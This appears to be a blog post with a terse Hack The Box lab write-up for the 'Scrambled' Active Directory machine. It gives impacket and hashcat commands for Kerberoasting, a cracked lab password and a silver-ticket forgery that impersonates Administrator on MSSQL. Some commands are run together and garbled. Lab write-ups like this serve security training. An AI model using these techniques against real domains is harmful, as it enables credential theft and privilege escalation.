Scrambled - HTB
This is an Active Directory box based on the ports open.
Navigate to the supportrequest page. We see two potential users exist: support and ksimpson. The domain scramblecorp.com can be added to the /etc/hosts file too.
The username and password is ksimpson/ksimpson.
We see NTLM is disabled based on this hard-to-read and easily-missed notification message.
GetUserSPN.py is broken. Please fix with a local copy: https://github.com/SecureAuthCorp/impacket/issues/1206
impacket-getTGT scrm.local/ksimpson:ksimpson
export KRB5CCNAME=ksimpson.ccacheso impacket can use the ticket.

hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt
The password is pegasus60. Which fits for UCF right.
Get a PDF document from samba. We can pass the ksimpson TGT ticket to login.
smbclient.py scrm.local/ksimpson:ksimpson@dc1.scrm.local -dc-ip scrambled.htb -debug -k
Next lets use ticketer.py. https://www.browserling.com/tools/ntlm-hash. Take Pegasus60 and get a NTLM hash. We need the Domain SID, NTLM hash.
getPac.py -targetUser ksimpson scrm.local/ksimpson:ksimpson ticketer.py -nthash B999A16500B87D17EC7F2E2A68778F05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -spn MSSQLSvc/dc1.scrm.local -user-id 500 Administrator export KRB5CCNAME=Administrator.ccache impacket-mssqlclient scrm.local/Administrator:@dc1.scrm.local -dc-ip dc1.scrm.local -no-pass -k
Use win-rm to login as MiscSvc/ScrambledEggs9900













Comments
Post a Comment